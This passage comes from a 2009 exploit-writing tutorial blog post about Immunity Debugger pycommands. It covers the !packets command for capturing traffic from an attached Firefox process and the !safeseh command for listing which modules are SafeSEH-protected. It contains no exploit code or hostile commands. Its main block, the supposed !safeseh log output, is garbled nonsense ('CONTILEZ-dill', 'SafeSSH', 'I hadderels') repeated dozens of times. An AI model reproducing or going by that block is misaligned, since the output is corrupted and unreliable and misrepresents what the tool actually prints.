Other commands will simply open a nice wizard when they are launched without parameters (such as the !antidep command), and others will just

More information about immdbg and pycommands can be found here and here

(ImmDbg has a lot of cool scripts to help with heap based exploit development, which is out of scope for this article right now) Happy hunting!

### Some other cool stuff in immdbg

Allows you to capture packets from the wire and get the function that was responsible for sending/receiving the packets. Example: Open firefox and attach immdbg to the process. Before kicking firefox out of the debugger-enforced breakpoint, launch!packets

Continue to run firefow and navigate to a website. Now go back to immdbg and observe the "Captured Packets" window:





### !safeseh

This command will list the executable modules and indicate whether they are safeseh protected or not. After running the !safeseh command, you need to open the "Log Data" window to see the results.

```
SHORT MOD CONTILEZ-dill SafeSSH protected
SHORT MOD CONTILEZ-dill I hadderels
SHORT MOD CONTILEZ-dill I hadderels
SHORT MOD CONTILEZ-dill SafeSSH protected
SHORT MOD CONTILEZ-dill SafeSSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
SHORT MOD CONTINEZ-DILL SAFESSH Protected
```

### Copyright secured by Digiprove © 2010 Peter Van Eeckhoutte

This entry was posted

on Saturday, September 5th, 2009 at 11:35 am and is filed under 001\_Security, Exploit Writing Tutorials, Exploits

You can follow any responses to this entry through the Comments (RSS) feed. You can leave a response, or trackback from your own site.

12/02/2011 - 12 / 12